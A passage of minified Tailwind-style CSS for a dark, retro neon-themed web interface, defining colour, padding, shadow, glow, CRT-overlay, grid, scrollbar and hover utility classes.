1))}.bg-black\/80{background-color:#000c}.bg-blue-500\/20{background-color:#3b82f633}.bg-cyan-500{--tw-bg-opacity: 1;background-color:rgb(6 182 212 / var(--tw-bg-opacity, 1))}.bg-cyan-500\/15{background-color:#06b6d426}.bg-cyan-500\/5{background-color:#06b6d40d}.bg-cyan-600{--tw-bg-opacity: 1;background-color:rgb(8 145 178 / var(--tw-bg-opacity, 1))}.bg-cyan-950{--tw-bg-opacity: 1;background-color:rgb(8 51 68 / var(--tw-bg-opacity, 1))}.bg-emerald-500\/20{background-color:#10b98133}.bg-emerald-950{--tw-bg-opacity: 1;background-color:rgb(2 44 34 / var(--tw-bg-opacity, 1))}.bg-orange-500\/15{background-color:#f9731626}.bg-purple-500\/20{background-color:#a855f733}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity, 1))}.bg-purple-900\/60{background-color:#581c8799}.bg-purple-950{--tw-bg-opacity: 1;background-color:rgb(59 7 100 / var(--tw-bg-opacity, 1))}.bg-purple-950\/20{background-color:#3b076433}.bg-purple-950\/40{background-color:#3b076466}.bg-purple-950\/60{background-color:#3b076499}.bg-rose-500\/10{background-color:#f43f5e1a}.bg-rose-500\/15{background-color:#f43f5e26}.bg-rose-500\/20{background-color:#f43f5e33}.bg-rose-950\/60{background-color:#4c051999}.bg-slate-700{--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.bg-slate-800{--tw-bg-opacity: 1;background-color:rgb(30 41 59 / var(--tw-bg-opacity, 1))}.bg-slate-900{--tw-bg-opacity: 1;background-color:rgb(15 23 42 / var(--tw-bg-opacity, 1))}.bg-slate-900\/40{background-color:#0f172a66}.bg-slate-900\/60{background-color:#0f172a99}.bg-slate-900\/70{background-color:#0f172ab3}.bg-slate-900\/80{background-color:#0f172acc}.bg-slate-900\/90{background-color:#0f172ae6}.bg-slate-950{--tw-bg-opacity: 1;background-color:rgb(2 6 23 / var(--tw-bg-opacity, 1))}.bg-slate-950\/40{background-color:#02061766}.bg-teal-500\/20{background-color:#14b8a633}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-purple-600{--tw-gradient-from: #9333ea var(--tw-gradient-from-position);--tw-gradient-to: rgb(147 51 234 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-indigo-600{--tw-gradient-to: #4f46e5 var(--tw-gradient-to-position)}.fill-purple-300{fill:#d8b4fe}.fill-white{fill:#fff}.p-0\.5{padding:.125rem}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pl-9{padding-left:2.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.text-left{text-align:left}.text-center{text-align:center}.font-display{font-family:Chakra Petch,sans-serif}.font-mono{font-family:Share Tech Mono,JetBrains Mono,monospace}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#00f0ff\]{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.text-\[\#00ff66\]{--tw-text-opacity: 1;color:rgb(0 255 102 / var(--tw-text-opacity, 1))}.text-\[\#38bdf8\]{--tw-text-opacity: 1;color:rgb(56 189 248 / var(--tw-text-opacity, 1))}.text-\[\#a3e635\]{--tw-text-opacity: 1;color:rgb(163 230 53 / var(--tw-text-opacity, 1))}.text-\[\#b537f2\]{--tw-text-opacity: 1;color:rgb(181 55 242 / var(--tw-text-opacity, 1))}.text-\[\#c084fc\]{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.text-\[\#d1dbe8\]{--tw-text-opacity: 1;color:rgb(209 219 232 / var(--tw-text-opacity, 1))}.text-\[\#e0e6ed\]{--tw-text-opacity: 1;color:rgb(224 230 237 / var(--tw-text-opacity, 1))}.text-\[\#f472b6\]{--tw-text-opacity: 1;color:rgb(244 114 182 / var(--tw-text-opacity, 1))}.text-\[\#fb7185\]{--tw-text-opacity: 1;color:rgb(251 113 133 / var(--tw-text-opacity, 1))}.text-\[\#fbbf24\]{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity, 1))}.text-\[\#ff0055\]{--tw-text-opacity: 1;color:rgb(255 0 85 / var(--tw-text-opacity, 1))}.text-\[\#ff7700\]{--tw-text-opacity: 1;color:rgb(255 119 0 / var(--tw-text-opacity, 1))}.text-\[\#ff77ff\]{--tw-text-opacity: 1;color:rgb(255 119 255 / var(--tw-text-opacity, 1))}.text-\[\#ffb000\]{--tw-text-opacity: 1;color:rgb(255 176 0 / var(--tw-text-opacity, 1))}.text-amber-300{--tw-text-opacity: 1;color:rgb(252 211 77 / var(--tw-text-opacity, 1))}.text-amber-400{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-blue-300{--tw-text-opacity: 1;color:rgb(147 197 253 / var(--tw-text-opacity, 1))}.text-cyan-300{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.text-cyan-400{--tw-text-opacity: 1;color:rgb(34 211 238 / var(--tw-text-opacity, 1))}.text-emerald-300{--tw-text-opacity: 1;color:rgb(110 231 183 / var(--tw-text-opacity, 1))}.text-emerald-400{--tw-text-opacity: 1;color:rgb(52 211 153 / var(--tw-text-opacity, 1))}.text-emerald-500\/50{color:#10b98180}.text-orange-300{--tw-text-opacity: 1;color:rgb(253 186 116 / var(--tw-text-opacity, 1))}.text-purple-200{--tw-text-opacity: 1;color:rgb(233 213 255 / var(--tw-text-opacity, 1))}.text-purple-300{--tw-text-opacity: 1;color:rgb(216 180 254 / var(--tw-text-opacity, 1))}.text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.text-rose-300{--tw-text-opacity: 1;color:rgb(253 164 175 / var(--tw-text-opacity, 1))}.text-rose-400{--tw-text-opacity: 1;color:rgb(251 113 133 / var(--tw-text-opacity, 1))}.text-slate-100{--tw-text-opacity: 1;color:rgb(241 245 249 / var(--tw-text-opacity, 1))}.text-slate-200{--tw-text-opacity: 1;color:rgb(226 232 240 / var(--tw-text-opacity, 1))}.text-slate-300{--tw-text-opacity: 1;color:rgb(203 213 225 / var(--tw-text-opacity, 1))}.text-slate-400{--tw-text-opacity: 1;color:rgb(148 163 184 / var(--tw-text-opacity, 1))}.text-slate-500{--tw-text-opacity: 1;color:rgb(100 116 139 / var(--tw-text-opacity, 1))}.text-slate-600{--tw-text-opacity: 1;color:rgb(71 85 105 / var(--tw-text-opacity, 1))}.text-teal-300{--tw-text-opacity: 1;color:rgb(94 234 212 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-slate-500::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(100 116 139 / var(--tw-placeholder-opacity, 1))}.placeholder-slate-500::placeholder{--tw-placeholder-opacity: 1;color:rgb(100 116 139 / var(--tw-placeholder-opacity, 1))}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,240\,255\,0\.2\)\]{--tw-shadow: 0 0 10px rgba(0,240,255,.2);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,242\,254\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(0,242,254,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(0\,255\,102\,0\.4\)\]{--tw-shadow: 0 0 10px rgba(0,255,102,.4);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(168\,85\,247\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(168,85,247,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(255\,0\,85\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(255,0,85,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_10px_rgba\(255\,176\,0\,0\.3\)\]{--tw-shadow: 0 0 10px rgba(255,176,0,.3);--tw-shadow-colored: 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_12px_rgba\(0\,240\,255\,0\.4\)\]{--tw-shadow: 0 0 12px rgba(0,240,255,.4);--tw-shadow-colored: 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_12px_rgba\(0\,240\,255\,0\.45\)\]{--tw-shadow: 0 0 12px rgba(0,240,255,.45);--tw-shadow-colored: 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_12px_rgba\(0\,255\,102\,0\.4\)\]{--tw-shadow: 0 0 12px rgba(0,255,102,.4);--tw-shadow-colored: 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_12px_rgba\(255\,176\,0\,0\.4\)\]{--tw-shadow: 0 0 12px rgba(255,176,0,.4);--tw-shadow-colored: 0 0 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_15px_rgba\(255\,0\,85\,0\.3\)\]{--tw-shadow: 0 0 15px rgba(255,0,85,.3);--tw-shadow-colored: 0 0 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_15px_rgba\(255\,176\,0\,0\.5\)\]{--tw-shadow: 0 0 15px rgba(255,176,0,.5);--tw-shadow-colored: 0 0 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(0\,240\,255\,0\.15\)\]{--tw-shadow: 0 0 20px rgba(0,240,255,.15);--tw-shadow-colored: 0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(255\,176\,0\,0\.15\)\]{--tw-shadow: 0 0 20px rgba(255,176,0,.15);--tw-shadow-colored: 0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_6px_rgba\(255\,176\,0\,0\.2\)\]{--tw-shadow: 0 0 6px rgba(255,176,0,.2);--tw-shadow-colored: 0 0 6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.3\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.3);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,240\,255\,0\.4\)\]{--tw-shadow: 0 0 8px rgba(0,240,255,.4);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,255\,102\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(0,255,102,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(0\,255\,102\,0\.4\)\]{--tw-shadow: 0 0 8px rgba(0,255,102,.4);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(163\,230\,53\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(163,230,53,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(192\,132\,252\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(192,132,252,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(244\,114\,182\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(244,114,182,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(251\,113\,133\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(251,113,133,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(251\,191\,36\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(251,191,36,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(255\,0\,85\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(255,0,85,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(255\,176\,0\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(255,176,0,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_8px_rgba\(56\,189\,248\,0\.25\)\]{--tw-shadow: 0 0 8px rgba(56,189,248,.25);--tw-shadow-colored: 0 0 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_2px_8px_rgba\(0\,0\,0\,0\.5\)\]{--tw-shadow: 0 2px 8px rgba(0,0,0,.5);--tw-shadow-colored: 0 2px 8px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_15px_rgba\(0\,0\,0\,0\.6\)\]{--tw-shadow: 0 4px 15px rgba(0,0,0,.6);--tw-shadow-colored: 0 4px 15px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_25px_rgba\(0\,0\,0\,0\.85\)\]{--tw-shadow: 0 4px 25px rgba(0,0,0,.85);--tw-shadow-colored: 0 4px 25px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[inset_0_0_10px_rgba\(0\,240\,255\,0\.2\)\]{--tw-shadow: inset 0 0 10px rgba(0,240,255,.2);--tw-shadow-colored: inset 0 0 10px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur: blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-500{transition-duration:.5s}.glow-amber{text-shadow:0 0 8px rgba(255,176,0,.7),0 0 20px rgba(255,176,0,.3)}.glow-cyan{text-shadow:0 0 8px rgba(0,240,255,.7),0 0 20px rgba(0,240,255,.3)}.glow-green{text-shadow:0 0 8px rgba(0,255,102,.7),0 0 20px rgba(0,255,102,.3)}.glow-neon{text-shadow:0 0 8px rgba(255,0,85,.7),0 0 20px rgba(255,0,85,.3)}.crt-overlay{position:relative}.crt-overlay:before{content:" ";display:block;position:absolute;top:0;left:0;bottom:0;right:0;background:linear-gradient(#12101000 50%,#00000040 50%),linear-gradient(90deg,#ff000008,#00ff0003,#0000ff08);z-index:10;background-size:100% 3px,4px 100%;pointer-events:none;opacity:.6}.retro-grid{background-size:24px 24px;background-image:linear-gradient(to right,rgba(42,58,94,.3) 1px,transparent 1px),linear-gradient(to bottom,rgba(42,58,94,.3) 1px,transparent 1px)}.retro-box{background-color:#0a0e1a;border:1px solid #2a3a5e;position:relative}.retro-box:before{content:"";position:absolute;top:-1px;left:-1px;width:6px;height:6px;border-top:2px solid #00f0ff;border-left:2px solid #00f0ff}.retro-box:after{content:"";position:absolute;bottom:-1px;right:-1px;width:6px;height:6px;border-bottom:2px solid #ffb000;border-right:2px solid #ffb000}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background:#06080e;border-left:1px solid #141d33}::-webkit-scrollbar-thumb{background:#2a3a5e;border:1px solid #ffb000}::-webkit-scrollbar-thumb:hover{background:#ffb000}.selection\:bg-\[\#ffaa00\] *::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffaa00\] *::selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\] *::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\] *::selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:text-black *::-moz-selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:text-black *::selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:bg-\[\#ffaa00\]::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffaa00\]::selection{--tw-bg-opacity: 1;background-color:rgb(255 170 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\]::-moz-selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:bg-\[\#ffb000\]::selection{--tw-bg-opacity: 1;background-color:rgb(255 176 0 / var(--tw-bg-opacity, 1))}.selection\:text-black::-moz-selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.selection\:text-black::selection{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:border-\[\#00f0ff\]:hover{--tw-border-opacity: 1;border-color:rgb(0 240 255 / var(--tw-border-opacity, 1))}.hover\:border-\[\#00ff66\]\/40:hover{border-color:#0f66}.hover\:border-\[\#ffb000\]:hover{--tw-border-opacity: 1;border-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.hover\:border-\[\#ffb000\]\/40:hover{border-color:#ffb00066}.hover\:border-amber-400\/60:hover{border-color:#fbbf2499}.hover\:border-amber-500:hover{--tw-border-opacity: 1;border-color:rgb(245 158 11 / var(--tw-border-opacity, 1))}.hover\:border-orange-500:hover{--tw-border-opacity: 1;border-color:rgb(249 115 22 / var(--tw-border-opacity, 1))}.hover\:border-rose-500:hover{--tw-border-opacity: 1;border-color:rgb(244 63 94 / var(--tw-border-opacity, 1))}.hover\:border-rose-500\/50:hover{border-color:#f43f5e80}.hover\:border-slate-400:hover{--tw-border-opacity: 1;border-color:rgb(148 163 184 / var(--tw-border-opacity, 1))}.hover\:border-slate-700:hover{--tw-border-opacity: 1;border-color:rgb(51 65 85 / var(--tw-border-opacity, 1))}.hover\:border-l-\[\#ffb000\]:hover{--tw-border-opacity: 1;border-left-color:rgb(255 176 0 / var(--tw-border-opacity, 1))}.hover\:bg-\[\#00f0ff\]\/15:hover{background-color:#00f0ff26}.hover\:bg-\[\#0c1322\]:hover{--tw-bg-opacity: 1;background-color:rgb(12 19 34 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#0f1526\]:hover{--tw-bg-opacity: 1;background-color:rgb(15 21 38 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#141d33\]:hover{--tw-bg-opacity: 1;background-color:rgb(20 29 51 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#1e2b4a\]:hover{--tw-bg-opacity: 1;background-color:rgb(30 43 74 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#2a3a5e\]:hover{--tw-bg-opacity: 1;background-color:rgb(42 58 94 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ff0055\]:hover{--tw-bg-opacity: 1;background-color:rgb(255 0 85 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ff0055\]\/15:hover{background-color:#ff005526}.hover\:bg-\[\#ff0055\]\/20:hover{background-color:#f053}.hover\:bg-\[\#ff77ff\]:hover{--tw-bg-opacity: 1;background-color:rgb(255 119 255 / var(--tw-bg-opacity, 1))}.hover\:bg-\[\#ffb000\]\/15:hover{background-color:#ffb00026}.hover\:bg-cyan-400:hover{--tw-bg-opacity: 1;background-color:rgb(34 211 238 / var(--tw-bg-opacity, 1))}.hover\:bg-cyan-500:hover{--tw-bg-opacity: 1;background-color:rgb(6 182 212 / var(--tw-bg-opacity, 1))}.hover\:bg-purple-900\/60:hover{background-color:#581c8799}.hover\:bg-rose-950:hover{--tw-bg-opacity: 1;background-color:rgb(76 5 25 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-700:hover{--tw-bg-opacity: 1;background-color:rgb(51 65 85 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-800:hover{--tw-bg-opacity: 1;background-color:rgb(30 41 59 / var(--tw-bg-opacity, 1))}.hover\:bg-slate-900\/50:hover{background-color:#0f172a80}.hover\:bg-slate-900\/80:hover{background-color:#0f172acc}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.hover\:from-purple-500:hover{--tw-gradient-from: #a855f7 var(--tw-gradient-from-position);--tw-gradient-to: rgb(168 85 247 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.hover\:to-indigo-500:hover{--tw-gradient-to: #6366f1 var(--tw-gradient-to-position)}.hover\:text-\[\#00f0ff\]:hover{--tw-text-opacity: 1;color:rgb(0 240 255 / var(--tw-text-opacity, 1))}.hover\:text-\[\#ffb000\]:hover{--tw-text-opacity: 1;color:rgb(255 176 0 / var(--tw-text-opacity, 1))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.hover\:text-cyan-300:hover{--tw-text-opacity: 1;color:rgb(103 232 249 / var(--tw-text-opacity, 1))}.hover\:text-rose-300:hover{--tw-text-opacity: 1;color:rgb(253 164 175 / var(--tw-text-opacity, 1))}.hover\:text-slate-200:hover{--tw-text-opacity: 1;color:rgb(226 232 240 / 